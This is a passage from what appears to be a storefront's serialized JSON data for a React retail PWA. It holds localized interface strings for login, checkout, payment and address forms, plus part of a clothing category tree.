Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"description":"New Arrivals For Her","id":"new-arrivals-new-for-her","name":"New Arrivals For Her","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-her","name":"New Arrivals For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Arrivals For Him","id":"new-arrivals-new-for-him","name":"New Arrivals For Him","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-him","name":"New Arrivals For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"The Linen Shop","id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Work Edit","id":"new-arrivals-collections-the-work-edit","name":"The Work Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-work-edit","name":"The Work Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Leather Shop","id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Fragrance Shop","id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Locally Made Edit","id":"new-arrivals-collections-locally-made","name":"Locally Made Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-locally-made","name":"Locally Made Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Swim Shop","id":"new-arrivals-collections-swim","name":"The Swim Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-swim","name":"The Swim Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Collections","id":"new-arrivals-collections","name":"Collections","onlineSubCategoriesCount":7,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Arrivals","id":"new","name":"New Arrivals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"new","name":"New Arrivals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Women","id":"women-shop-all","name":"Shop All Women","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shop-all","name":"Shop All 